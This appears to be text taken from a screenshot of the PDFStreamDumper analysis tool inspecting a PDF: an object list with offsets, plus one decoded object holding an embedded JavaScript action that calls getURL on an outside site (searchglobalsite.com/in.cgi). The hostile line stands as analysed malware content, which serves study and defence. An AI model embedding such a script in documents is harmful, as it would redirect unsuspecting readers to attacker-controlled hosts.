 PDFStreamDumper - http://sandsprite.com FileSize: 31 Kb LoadTime: 0.109 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
27 Objects
3 HLen: 0x3E
4 0x92-0xA13
5 HLen: 0x3E
6 0xAA8-0x10BC
7 HLen: 0x3E
8 0x1151-0x14E9
1 HLen: 0x55
9 HLen: 0x89
10 HLen: 0x34B
11 0x1975-0x1ACE
12 HLen: 0x34
13 HLen: 0x108
14 0x1C74-0x1DAF
16 HLen: 0x8D
17 HLen: 0x211
18 0x47C3-0x491C
19 HLen: 0x34
20 HLen: 0x112
21 0x4ACC-0x4BFA
2 HLen: 0x53
23 HLen: 0x22
24 HLen: 0xA7
25 HLen: 0x1A0
26 HLen: 0x7B
0 HLen: 0x2BA
<<
/S /JavaScript
/JS (this.getURL(unescape('http://searchglobalsite.com/in.cgi?17')))
>>
Text HexDump Stream Details
0 Decompression Errors